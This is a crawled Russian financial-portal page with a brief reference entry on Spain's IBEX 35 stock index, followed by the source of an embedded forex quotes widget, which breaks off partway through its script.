

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://sice.ru/idx/24.html
body_size: 6271
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv=Content-Type content="text/html; charset=windows-1251">
<title>IBEX 35</title>
<meta property="og:title" content="IBEX 35">
<meta name="description" content="IBEX 35">
<link rel="alternate" type="application/rss+xml" title="Новости портала SICE." href="//www.sice.ru/rss-news">
<meta name="robots" content="all">
<link rel="icon" type="image/x-icon" href="/favicon.ico"><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<link type="text/css" rel="stylesheet" href="/common/css/mn.css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript" src="/common/libs/jCarouselLite.min.js"></script>
<script type="text/javascript" src="/common/libs/jquery.color.js" ></script>
<script type="text/javascript" src="/common/srv.js"></script>
<script type="text/javascript" src="//yandex.st/share/share.js"></script>
</head>
<body>
<div class="header">
	<div class="page">
<ul class="topmenu"><li><span id="gmt" title="Всемирное координированное время"></span></li><li>Понедельник, 26 января</li><li class="auth">вход: <a href="/auth.php?login=fb" title="Вход через Facebook"><img src="/img/fb.gif"></a><a href="/auth.php?login=tw" title="Вход через Twitter"><img src="/img/tw.gif"></a><a href="/auth.php?login=vk" title="Вход через ВКонтакте"><img src="/img/vk.png"></a></li></ul>
<script type="text/javascript">window.setInterval(setGMTime, 1000);</script>
	<img src="/img/sice_logo.gif" class="logo">
 <form id="searchbox"  method="get" action="/91.html">
  <div id="searchboxbg">Поиск по сайту...</div>
  <input id="searchtext" type="text" name="text" maxlength="700" value="" class="tbg" onfocus="this.className='wbg';this.select();" onblur="if(this.value=='')this.className='tbg'">
  <input type="submit" value="Найти" id="find_btn" class="btn">
 </form>
	</div>
</div><div class="pageholder">
 <div class="page">
<ul class="menu"><li><a class="gohome" title="Перейти на главную страницу" href="/">&nbsp;</a></li><li><a href="/news/">Новости</a><ul><li><a href="/stocks/">Биржевые новости</a></li><li><a href="/economy/">Экономические новости</a></li><li><a href="/banks/">Новости банков</a></li><li><a href="/cnts/1184.html">Экономический календарь</a></li></ul></li><li><a href="/800.html">Валютный рынок</a><ul><li><a href="/800.html">Котировки</a></li><li><a href="/808.html">Аналитика, прогнозы</a></li></ul></li><li><a href="/805.html">Фондовый рынок</a><ul><li><a href="/809.html">Текущие котировки</a></li><li><a href="/807.html">Комментарии, прогнозы</a></li></ul></li><li><a href="/804.html">Товарный рынок</a><ul><li><a href="/804.html">Котировки</a></li><li><a href="/806.html">Комментарии, обзоры</a></li></ul></li><li><a href="/srv/107.html">Услуги</a><ul><li><a href="/srv/107.html">Управление реестром акционеров</a></li><li><a href="/srv/108.html">Управление специальными реестрами акционеров</a></li><li><a href="/srv/109.html">План прямой покупки акций</a></li><li><a href="/srv/110.html">Специальные услуги</a></li></ul></li><li><a href="/cnts/">Статьи и документы</a></li><li><a class="here" href="/cnts/1948.html">Справочная информация</a></li><li><a href="/about/">О проекте</a><ul><li><a href="/about/107.html">Контакты</a></li><li><a href="/about/108.html">Авторам</a></li><li><a href="/about/106.html">Реклама на сайте</a></li></ul></li><li><a href="/rss-news">RSS</a></li></ul><ul class="submenu"><li><a href="/cnts/1948.html">База знаний</a></li><li><a href="/glos/">Глоссарий</a></li><li><a href="/cur/">Классификатор валют</a></li><li><span>Макроэкономические индикаторы</span></li></ul><script type="text/javascript">
$(".menu").children().hover(function(){$(this).children("ul").show();$(this).children("a").addClass("active_item")},function(){$(this).children("ul").hide();$(this).children("a").removeClass("active_item")});
</script>  <div class="row">
<div class="leftcol pane">
<div class="more ref"><a href="/cnts/1001.html"><img src="/img/140/cards.jpg">В России появятся настоящие кредитные карты</a></div><div class="more ref"><a href="/cnts/1396.html">Влияние конъюнктуры мирового рынка нефти</a></div><div class="more ref"><a href="/cnts/1379.html">Положение рубля на валютных рынках</a></div><div class="more ref"><a href="/cnts/1039.html"><img src="/img/140/shadow.jpg">Теневая экономика мира</a></div><div class="more ref"><a href="/cnts/1002.html"><img src="/img/140/thin_ice.jpg">По тонкому льду экономической стабильности</a></div><div class="more ref"><a href="/cnts/1373.html">Оценка перспектив денежно-кредитной политики ФРС</a></div><div class="more ref"><a href="/cnts/2148.html">Банковская политика на рынке ссудного капитала</a></div><div class="more ref"><a href="/cnts/1345.html">Современные особенности прямых иностранных инвестиций</a></div><div class="more ref"><a href="/cnts/2145.html">Ставка рефинансирования</a></div><div class="more ref"><a href="/cnts/1429.html">Подготовка обзоров финансовой стабильности</a></div><div class="more ref"><a href="/cnts/brief/1/ljechjenije-narkomanii-v-stranje-zhivykh.html">Лечение наркомании в Стране Живых.</a></div><div class="more ref"><a href="/cnts/brief/1/uslugi-buhgalterskogo-obsluzhivaniya-.html">Услуги бухгалтерского обслуживания.</a></div><div class="more ref"><a href="/cnts/brief/2/klining-v-skladskom-hozyaystve-kak-neobhodimost.html">Клининг в складском хозяйстве как необходимость.</a></div><div class="more ref"><a href='http://aldent.pro/catalog/dental_equipment/'>Стоматологическое оборудование</a></div></div>
<div class="cntrcol pane">
	<div class="content">
<h1>IBEX 35</h1>
<p>IBEX 35 (Iberia Index)  - главный индекс фондового рынка Испании, показатель испанской деловой активности. Оперируется на Мадридской фондовой бирже. Впервые индекс IBEX 35 был рассчитан в 1992 году.
</p><p>Мадридская фондовая биржа (Madrid Stock Exchange) - крупнейшая биржа Испании среди региональных бирж в Барселоне, Бильбао и Валенсии.  На Мадридской фондовой бирже торгуют акциями, конвертируемыми облигациями, а также ценными бумагами с фиксированной доходностью.
</p><p>В листинг индекса  IBEX 35 включены 35 крупных испанских компаний, как промышленных , так и финансовых. Большинство компаний находятся в списке длительный период. Список участников индекса пересматривается два раза в год.
</p><p>Основным критерием отбора является размер рыночной капитализации.</p>
<script type="text/javascript">
<!--
var _acic={dataProvider:15};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www2.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>	</div>
	<div class="srvpane">
		<a href="javascript:window.print()" class="print">Печать</a>
		<a href="mailto:?subject=Статья на сайте sice.ru&body=IBEX 35" class="send">Отправить ссылку</a>
<div id="ya_share"></div>
<script type="text/javascript">
var YaShareInstance = new Ya.share({ element: "ya_share", l10n: "ru", theme: "counter", 	title: "IBEX 35",
	elementStyle: {	'quickServices': ['vkontakte','facebook','twitter','yaru','odnoklassniki','moimir','gplus'], 'type' : 'small' },
	onready: function(inst){ inst.updateShareLink('http://sice.ru/idx/24.html'); }
});
</script>

	</div> 

</div>
<div class="rightcol pane">
<div id="yandex_rtb_R-A-120085-1" class="ya_rtb"></div>
<script>
window.yaContextCb=window.yaContextCb||[];
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-120085-1",
        "renderTo": "yandex_rtb_R-A-120085-1"
    })
})
</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><h4>Forex: валютные пары</h4>
<iframe src="https://informers.instaforex.com/chart_quotes_new/run/w=300&fs=14&f=h&d=com&fc=000000&fca=006d99&bg=transparent&bga=f3f3f3&fp=008000&fm=ff0000&l=dddddd&cl=006d99&ca=b4dee3&part_code=" width="300" height="480" frameborder="0" scrolling="no"></iframe>
<h4><a href="/news/">НОВОСТИ</a></h4>
<div class="hotnews block">
<a class="newsday" href="/news/2026/01/25">25 января 2026 г.</a><table class="newslist"><tr><td class="tm">17:34</td><td><a href="/news/100">Число студентов-инвесторов в 2025 году выросло в два раза</a></td></tr><tr><td class="tm">16:25</td><td><a href="/news/101">ЕС и Индия приблизились к завершению переговоров по соглашению о свободной торговле, заявили в ЕК</a></td></tr><tr><td class="tm">15:34</td><td><a href="/news/102">Зарядная инфраструктура для электромобилей отстает от роста их количества</a></td></tr><tr><td class="tm">14:09</td><td><a href="/news/103">КТК вернул в эксплуатацию причальное устройство N3 после плановой замены шлангов</a></td></tr><tr><td class="tm">12:03</td><td><a href="/news/104">Правительство РФ утвердило постановление о создании национального парка в Запорожской области</a></td></tr><tr><td class="tm">11:09</td><td><a href="/news/105">МИД Афганистана призвал снять со страны ограничения в банковской сфере</a></td></tr><tr><td class="tm">10:23</td><td><a href="/news/106">Трамп пригрозил Канаде пошлинами в 100% в случае торгового соглашения Оттавы с Китаем</a></td></tr><tr><td class="tm">09:39</td><td><a href="/news/107">"Татспиртпром" с 23 января официально перешел в собственность "Росспиртпрома"</a></td></tr></table><a class="newsday" href="/news/2026/01/24">24 января 2026 г.</a><table class="newslist"><tr><td class="tm">17:57</td><td><a href="/news/108">Правительство внесло в Госдуму законопроект о применении биометрии для прохода в госучреждения</a></td></tr><tr><td class="tm">17:23</td><td><a href="/news/109">Лидеры России и Вьетнама обсудили перспективы дальнейшего развития отношений</a></td></tr><tr><td class="tm">15:36</td><td><a href="/news/110">На севере Москвы в 2025 году за счет бюджета построено три объекта образования</a></td></tr><tr><td class="tm">13:53</td><td><a href="/news/111">Всемирный банк утвердил программу развития рынка электроэнергии в Центральной Азии</a></td></tr><tr><td class="tm">13:04</td><td><a href="/news/112">Власти Подмосковья ожидают получения Долгопрудным статуса наукограда до конца текущего года</a></td></tr><tr><td class="tm">12:34</td><td><a href="/news/113">ЕК ожидает ежегодное сокращение потребления вина в Европе почти на 1% в ближайшие девять лет</a></td></tr><tr><td class="tm">11:48</td><td><a href="/news/114">Утверждено строительство второй очереди Свободненской ТЭС  "Газпром энергохолдинга" мощностью 450 МВт</a></td></tr></table></div><div class="mads" title="Реклама"><span title=""><b style="display:block;padding:0 0 10px 0;color:#777777"><a style="color:#00668d" href="http://www.chelgas.ru/">Продажа ГБО</a> </b>г. Челябинск, ул. Шадринская, 100 к1(таксопарк&#171;Искра&#187;)  Установка  <a style="color:#00668d" href="http://www.chelgas.ru/">ГБО</a>: +7(351) 239-54-54, 775-62-04.  Посчитайте срок окупаемости газового оборудования:</span></div></div>
<div class="clearfloat"></div>
  </div>
<div class="footer">
<div class="infomap"><div class="imh"><img src="/img/sice.gif" align="middle">WORLD WIDE</div></div>
<div class="contacts"><b>Контактная информация</b><a target=_blank href="/goto?livechat.boldchat.com/aid/698745212140575941/bc.chat?resize=true&cwdid=484222715208182344&wdid=2329906750545600841">ОНЛАЙН ЧАТ</a><a href="skype:+74959336635?call">+7 (495) 933-66-35</a><a href="mailto:info@sice.ru">НАПИШИТЕ НАМ</a></div>
<div class="partners">SICE PARTNERS<br><br>
<img src="/images/c/21.gif"><img src="/images/c/28.gif"><noindex>
<div class="socnet">SICE in Social Networks:<a class="twitter" target="_blank" href="/goto?twitter.com/#!/sice"></a><a class="facebook" target="_blank" href="/goto?www.facebook.com/SICE"></a></div>
</div>
<div class="clearfloat"></div>
</div>
<div class="footer">
<ul class="botmenu"><li><a href="/98.html">карта сайта</a></li><li><a href="/92.html">поиск</a></li></ul>
<div class="counters">

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(54033946, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><img src="https://mc.yandex.ru/watch/54033946" style="position:absolute; left:-9999px;" alt=""/></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->

</div>
<p>Все права защищены и охраняются законом. &copy; 2026 &mdash; SICE LTD. 
<br>Любое использование материалов допускается только с указанием в качестве источника информации портала sice.ru. Гиперссылка обязательна.</noindex><br>(<a href="/118.html">Подробнее об авторских правах</a>.)</p><p><noindex><b>Предупреждение о рисках:</b> Информация, представленная на данном сайте, носит общий характер и не является финансовой консультацией. Содержание может изменяться без предварительного уведомления и SICE  не гарантирует точности публикуемых  данных, в том числе сведений, предоставленных третьими лицами. Не предполагается использование информации  сайта SICE для принятия финансовых или инвестиционных решений. </noindex>Детальные предупреждения о рисках смотрите в <a href="/117.html">следующем документе</a>.</p>
</div>
<script type="text/javascript">$('a').attr('href',function(){return(this.href.replace(/^.*http\/\//,'http://'));});$('img').error(function(){$(this).hide();});</script>
<script type="text/javascript" src="/_counter.js" ></script>
 </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://informers.instaforex.com/chart_quotes_new/run/w=300&fs=14&f=h&d=com&fc=000000&fca=006d99&bg=transparent&bga=f3f3f3&fp=008000&fm=ff0000&l=dddddd&cl=006d99&ca=b4dee3&part_code=
body_size: 6317
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Forex quotes</title>
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
</head>
<body ng-app="app.quotes" ng-cloak>

<style type="text/css">

    html, body {
        background-color: transparent;
    }

    * {
        margin: 0;
        padding: 0;
    }

    [ng\:cloak], [ng-cloak], [data-ng-cloak], [x-ng-cloak], .ng-cloak, .x-ng-cloak {
        display: none !important;
    }

    .display-flex {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .display-flex-column {
        -webkit-flex-direction: column;
        -moz-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .align-items-center {
        -webkit-box-align: center;
        -ms-flex-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        align-items: center;
    }

    .align-items-end {
        -webkit-box-align: end;
        -ms-flex-align: end;
        -webkit-align-items: flex-end;
        -moz-align-items: flex-end;
        align-items: flex-end;
    }

    .justify-content-center {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        -moz-justify-content: center;
        justify-content: center;
    }

    .justify-content-end {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        -webkit-justify-content: flex-end;
        -moz-justify-content: flex-end;
        justify-content: flex-end;
    }

    .quotes {
        font-family: Tahoma, san-serif;
        font-size: 14px;
        color: #000000;
        max-width: 300px;
        height: 480px;
        box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        background-color:  transparent;
    }

    .quotes__navigation {
        -webkit-justify-content: space-between;
        -moz-justify-content: space-between;
        justify-content: space-between;
        border-bottom: 1px solid #006d99;
    }

    .quotes__navigation__item {
        font-size: 0.8em;
        padding: 8px 0 4px 0;
        position: relative;
        border-bottom: 4px solid transparent;
        font-weight: bold;
        -webkit-box-flex: 1;
        -webkit-flex: 1;
        -moz-box-flex: 1;
        -moz-flex: 1;
        -ms-flex: 1;
        flex: 1;
    }

    .quotes__navigation__item:hover {
        cursor: pointer;
    }

    .quotes__navigation__item.active {
        border-bottom: 4px solid #006d99;
        color: #006d99;
    }

    .quotes__body {
        -webkit-box-flex: 1;
        -webkit-flex: 1;
        -moz-box-flex: 1;
        -moz-flex: 1;
        -ms-flex: 1;
        flex: 1;
    }

    .quotes__body .chart {
        flex: 1 1 40px;
        -webkit-flex: 1 1 40px;
        -moz-flex: 1 1 40px;
        -ms-flex: 1 1 40px;
    }

    .quotes__list {
        flex: 2;
        -webkit-flex: 2;
        -moz-flex: 2;
        -ms-flex: 2;
        min-height: 200px;
    }

    .quotes__list__item {
        flex: 1;
        -webkit-flex: 1;
        -moz-flex: 1;
        -ms-flex: 1;
        font-size: .8em;
        min-height: 0;
        overflow: hidden;
        padding: 0 5px;
        text-decoration: none;
        color: #000000;
        border-top: 1px solid #dddddd;
    }

    .quotes__list__item:hover {
        cursor: pointer;
        background-color: #f3f3f3;
    }

    .quotes__list__item.active {
        background-color: #f3f3f3;
    }


    .quotes__list__item > .item__bid > div {
        padding: 0.3em;
    }

    .quotes__list__item > .item__symbol {
        flex: 1;
        -webkit-flex: 1;
        -moz-flex: 1;
        -ms-flex: 1;
        font-weight: bold;
    }

    .quotes__list__item > .item__value {
        margin-left: 0.5em;
        text-align: right;
        flex: 1;
        -webkit-flex: 1;
        -moz-flex: 1;
        -ms-flex: 1;
    }

    .quotes__list__loading {
        flex: 1;
        -webkit-flex: 1;
        -moz-flex: 1;
        -ms-flex: 1;
        text-align: center;
        color: #006d99;
    }

    .chart__period {
        font-size: 0.8em;
        padding: 0.5em 0;
    }

    .chart__period__item {
        flex: 1;
        -webkit-flex: 1;
        -moz-flex: 1;
        -ms-flex: 1;
        text-align: center;
        border-radius: 1em;
        text-transform: uppercase;
        position: relative;
        padding: 0.2em 0;
        border: 1px solid transparent;

    }

    .chart__period__item.active {
        border-color: #006d99;
    }

    .chart__period__item.active:hover {
        cursor: default;
        border-color: #006d99;
    }

    .chart__period__item:hover {
        cursor: pointer;
    }

    .item-up .item__marker,
    .item-up .item__change,
    .item-up .fa {
        color: #008000;
    }

    .item-down .item__marker,
    .item-down .item__change,
    .item-down .fa {
        color: #ff0000;
    }

    .item__marker {
        padding-left: 0.5em;
    }

    .quotes__actions {
        padding: 0.5em;
        -webkit-box-align: stretch;
        -ms-flex-align: stretch;
        -webkit-align-items: stretch;
        -moz-align-items: stretch;
        align-items: stretch;
    }


    .btn {
        color: #000000;
        border: 1px solid #dddddd;
        text-decoration: none;
        border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
        text-align: center;
        background-color: transparent;
        padding: 0.7em 0.3em;
        font-weight: 400;
        user-select: none;
        box-sizing: border-box;
        -webkit-transition: color,background-color,border-color 100ms ease-out;
        -moz-transition: color,background-color,border-color 100ms ease-out;
        -o-transition: color,background-color,border-color 100ms ease-out;
        transition: color,background-color,border-color 100ms ease-out;
    }

    .btn:hover {
        color: #006d99;
        border-color: #006d99;
    }

    .quotes__actions > .btn {
        margin-bottom: 0.5em;
    }

    .quotes__actions > .btn:last-child {
        margin-bottom: 0;
    }

    [animate-on-change] {
        transition: all 1s ease-out;
        -webkit-transition: all 1s ease-out;
    }
    [animate-on-change].change {
        color: white;
        background-color: #ff0000;
        transition: none;
        -webkit-transition: none;
    }
    [animate-on-change].change-up {
        color: white;
        background-color: #008000;
        transition: none;
        -webkit-transition: none;
    }

    @media screen and (max-width: 210px) {
        .item__marker {
            font-size: .7em;
        }
    }

    @media screen and (max-width: 200px) {
        .quotes__list__item {
            font-size: 0.7em;
        }

        .chart__period {
            font-size: .7em;
        }

        .quotes__list__item {
            font-size: .7em;
        }

        .item__change {
            -webkit-flex-direction: column;
            -moz-flex-direction: column;
            -ms-flex-direction: column;
            flex-direction: column;
            flex: 1;
        }
        .item__marker {
            font-size: .7em;
        }
        .quotes__navigation__item {
            font-size: .8em;
        }
    }

</style>
<div class="quotes display-flex display-flex-column" ng-cloak ng-controller="AppCtrl as ctrl">
    <div class="quotes__list__loading display-flex align-items-center justify-content-center" ng-if="ctrl.loading">
        <i class="fa fa-5x fa-spinner fa-spin"></i>
    </div>
    <div ng-if="!ctrl.loading" class="quotes__navigation display-flex">
        <div class="quotes__navigation__item display-flex align-items-center justify-content-center" ng-model="ctrl.group" ng-change="ctrl.changeGroup()" uib-btn-radio="'pairs'">
            Currencies        </div>
        <div class="quotes__navigation__item display-flex align-items-center justify-content-center" ng-model="ctrl.group" ng-change="ctrl.changeGroup()" uib-btn-radio="'indexes'">
            Crypto        </div>
        <div class="quotes__navigation__item display-flex align-items-center justify-content-center" ng-model="ctrl.group" ng-change="ctrl.changeGroup()" uib-btn-radio="'shares'">
            Shares        </div>
    </div>
    <div ng-if="!ctrl.loading" class="chart__period display-flex">
        <div class="chart__period__item display-flex align-items-center justify-content-center"
             toggle-on-hover="period"
             ng-model="ctrl.chartParams.period"
             ng-repeat="period in ctrl.periods" ng-bind="period">
        </div>
    </div>
    <div ng-if="!ctrl.loading" class="quotes__body display-flex display-flex-column">
        <area-chart symbol="ctrl.chartParams.symbol" period="ctrl.chartParams.period"></area-chart>
        <div class="quotes__list display-flex display-flex-column">
            <a class="quotes__list__item display-flex align-items-center"
               ng-href="{{ctrl.getUrl(quote.symbol)}}"
               target="_blank"
               toggle-on-hover="quote.symbol"
               ng-model="ctrl.chartParams.symbol"
               ng-class="quote.markerColor"
               title="{{quote.desc}}"
               ng-repeat="quote in ctrl.quotes | filter: { group: ctrl.group }">
                <div class="item__symbol" ng-bind="quote.symbol | oil"></div>
                <div class="item__value item__bid display-flex justify-content-end">
                    <div ng-bind="quote.bid" animate-on-change="quote.bid"></div>
                </div>
                <div class="item__value item__change" ng-bind="quote.change24h | showPlus"></div>
                <div class="item__value item__change" ng-bind="quote.change24p|showPlus|showPercent"></div>
                <div class="item__marker">
                    <i class="fa" ng-class="quote.markerClass"></i>
                </div>
            </a>
        </div>
        <div class="quotes__actions display-flex display-flex-column align-items-center">
            <a href="https://www.instaforex.com/chart" target="_blank" class="btn">
                All quotes            </a>
        </div>
    </div>
</div>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-animate.min.js"></script>
<script type="text/javascript" src="/i/js/angular/ui-buttons.js"></script>
<script type="text/javascript" src="//code.highcharts.com/stock/highstock.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/socket.io/2.1.1/socket.io.slim.js"></script>

<script type="text/javascript">

    angular.module('app.quotes', ['ngAnimate', 'ui.buttons'])
        .constant('APP_CONFIG', {
            chartUrl: 'https://informers.instaforex.com/chart_quotes/get_chart/',
            quotesUrl: 'https://informers.instaforex.com/chart_quotes/get_quotes',
            oilSymbol: '#XBZH9',
            oilTitle: 'Brent Oil',
            quoteUrl: 'https://www.instaforex.com/chart/',
            socketUrl: 'https://qrtm1.ifxdb.com:8443',
            periods: ['m5', 'm15', 'm30', 'h1', 'h4', 'd1', 'w1'],
            quotes: '[{"symbol":"EURUSD","digits":4,"ask":1.1864,"bid":1.1861,"change":0.0001,"lasttime":1769391519,"change24h":-0.0006,"open_price":1.1867,"change24p":"-0.05","desc":"Euro vs US Dollar","group":"pairs"},{"symbol":"GBPUSD","digits":4,"ask":1.3663,"bid":1.366,"change":0.0001,"lasttime":1769391491,"change24h":-0.0004,"open_price":1.3664,"change24p":"-0.03","desc":"Great Britain Pound vs US Dollar","group":"pairs"},{"symbol":"USDJPY","digits":2,"ask":155,"bid":154.97,"change":-0.01,"lasttime":1769391523,"change24h":0.28,"open_price":154.69,"change24p":"0.18","desc":"US Dollar vs Japanese Yen","group":"pairs"},{"symbol":"USDCHF","digits":4,"ask":0.778,"bid":0.7777,"change":0.0001,"lasttime":1769391501,"change24h":0.0029,"open_price":0.7748,"change24p":"0.37","desc":"US Dollar vs Swiss Franc","group":"pairs"},{"symbol":"USDCAD","digits":4,"ask":1.3705,"bid":1.3702,"change":0.0001,"lasttime":1769391493,"change24h":0.0008,"open_price":1.3694,"change24p":"0.06","desc":"US Dollar vs Canadian","group":"pairs"},{"symbol":"AUDUSD","digits":4,"ask":0.6917,"bid":0.6914,"change":-0.0001,"lasttime":1769391509,"change24h":-0.0001,"open_price":0.6915,"change24p":"-0.01","desc":"Australian vs US Dollar","group":"pairs"},{"symbol":"#AAPL","digits":2,"ask":248.02,"bid":247.94,"change":-0.02,"lasttime":1769209199,"change24h":1.06,"open_price":246.88,"change24p":"0.43","desc":"Apple Inc.","group":"shares"},{"symbol":"#AMZN","digits":2,"ask":239.21,"bid":239.09,"change":0.03,"lasttime":1769209199,"change24h":3.83,"open_price":235.26,"change24p":"1.63","desc":"Amazon.com, Inc.","group":"shares"},{"symbol":"#MSFT","digits":2,"ask":465.98,"bid":465.96,"change":-0.02,"lasttime":1769209199,"change24h":14.95,"open_price":451.01,"change24p":"3.31","desc":"Microsoft Corporation","group":"shares"},{"symbol":"#KHC","digits":2,"ask":23.2,"bid":23.17,"change":-0.01,"lasttime":1769209199,"change24h":0.41,"open_price":22.76,"change24p":"1.80","desc":"The Kraft Heinz Company","group":"shares"},{"symbol":"#XOM","digits":2,"ask":134.96,"bid":134.93,"change":-0.02,"lasttime":1769209199,"change24h":1.32,"open_price":133.61,"change24p":"0.99","desc":"ExxonMobil Corporation","group":"shares"},{"symbol":"#FB","digits":2,"ask":658.68,"bid":658.58,"change":0.19,"lasttime":1769209199,"change24h":11.66,"open_price":646.92,"change24p":"1.80","desc":"Facebook, Inc.","group":"shares"},{"symbol":"#Bitcoin","digits":2,"ask":86309.66,"bid":86309.41,"change":-0.16,"lasttime":1769391525,"change24h":-259.49,"open_price":86568.9,"change24p":"-0.30","desc":"Bitcoin","group":"indexes"},{"symbol":"#Ethereum","digits":2,"ask":2797.49,"bid":2795.59,"change":0.28,"lasttime":1769391523,"change24h":-19.48,"open_price":2815.07,"change24p":"-0.69","desc":"Ethereum vs USD","group":"indexes"},{"symbol":"#Litecoin","digits":2,"ask":66.94,"bid":66.85,"change":0.01,"lasttime":1769391523,"change24h":0.23,"open_price":66.62,"change24p":"0.35","desc":"Litecoin vs USD","group":"indexes"},{"symbol":"#Ripple","digits":4,"ask":1.8248,"bid":1.8236,"change":0.0001,"lasttime":1769391524,"change24h":-0.0138,"open_price":1.8374,"change24p":"-0.75","desc":"Ripple vs USD","group":"indexes"},{"symbol":"BCHUSD","digits":2,"ask":568.67,"bid":568.63,"change":0.02,"lasttime":1769391524,"change24h":-1.24,"open_price":569.87,"change24p":"-0.22","desc":"Bitcoin Cash vs USD","group":"indexes"}]',
            partCode: ''
        })
        .constant('CHART_OPTIONS', {
            chart: {
                renderTo: 'chart_container',
                type: 'area',
                margin: [20, 10, 20, 10],
                backgroundColor: 'transparent',
                style: {fontSize: '10px', color: '#000000', fontFamily: 'Tahoma, san-serif'},
                spacingBottom: 0,
                spacingLeft: 0,
                spacingRight: 0,
                spacingTop: 2,
                height: 148
            },
            global: {useUTC: false},
            credits: {enabled: false},
            title: {
                text: '',
                style: {fontSize: '10px', color: '#000000', fontFamily: 'Tahoma, san-serif', fontWeight: 'bold'}
            },
            navigator: {
                enabled: false
            },
            legend: {enabled: false},
            plotOptions: {
                area: {
                    fillColor: 'rgba(180,222,227,0.2)',
                    lineWidth: 1,
                    marker: {enabled: false, states: {hover: {enabled: true, radius: 3}}},
                    shadow: false,
                    states: {hover: {lineWidth: 1}},
                    dataGrouping: {
                        enabled: false
                    }
                }
            },
            rangeSelector: {enabled: false},
            scrollbar: {enabled: false},
            loading: {
                style: {
                    backgroundColor: 'transparent',
                    opacity: 0.8
                }
            },
            xAxis: {
                type: 'datetime',
                dateTimeLabelFormats: {
                    minute: '%H:%M',
                    hour: '%H:%M',
                    day: '%Y/%m/%d',
                    week: '%Y/%m/%d',
                    month: '%Y/%m/%d',
                    year: '%Y/%m/%d'
                },
                title: {text: null},
                labels: {
                    align: 'center',
                    y: 15,
                    style: {fontSize: '10px', fontFamily: 'Tahoma, san-serif', color: '#000000', fontWeight: 'normal'}
                },
                gridLineWidth: 0,
                alternateGridColor: null,
                minorGridLineWidth: 0,
                tickColor: 'transparent',
                lineWidth: 0
            },
            yAxis: {
                title: {text: null},
                alternateGridColor: null,
                gridLineColor: '#dddddd',
                minorGridLineWidth: 0,
                gridLineWidth: 1,
                opposite: true,
                labels: {
                    style: {fontSize: '10px', color: '#000000', fontFamily: 'Tahoma, san-serif', fontWeight: 'normal'},
                    formatter: function () {
                        var digits = this.axis && this.axis.digits ? this.axis.digits : 2;
                        return Highcharts.numberFormat(this.value, digits, '.', '');
                    },
                    x: -5,
                    y: -10
                },
                tickPixelInterval: 45,
                lineWidth: 0
            },
            tooltip: {
                xDateFormat: '%Y/%m/%d %H:%M',
                crosshairs: [true, true],
                backgroundColor: '#f3f3f3',
                opacity: 0.8,
                borderWidth: 1,
                shadow: false,
                padding: 4,
                outside: true,
                borderColor: '#006d99',
                style: {color: '#000000', fontSize: '10px'},
                borderRadius: 0
            },
            series: [{
                name: '',
                color: '#006d99',
                data: []
            }]
        })
        .filter('showPlus', function() {
            return function(input) {
                return input > 0 ? '+' + input: input;
            };
        })
        .filter('showPercent', function() {
            return function(input) {
                return input + '%';
            };
        })
        .filter('oil', function(APP_CONFIG) {
            return function(input) {
                return input === APP_CONFIG.oilSymbol ? APP_CONFIG.oilTitle : input;
            };
        })
        .directive('toggleOnHover', function(){
            return {
                restrict: 'A',
                require: 'ngModel',
                link: link
            };

            function link(scope, elem, attrs, ctrl){
                var timer = null;
                var debounce = attrs.debounce ? parseInt(attrs.debounce) : 500,
                    activeClass = attrs.activeClass || 'active';

                ctrl.$render = function() {
                    elem.toggleClass(activeClass, angular.equals(ctrl.$modelValue, scope.$eval(attrs.toggleOnHover)));
                };

                elem.on('mouseenter', function () {
                    if (attrs.disabled) {
                        return;
                    }
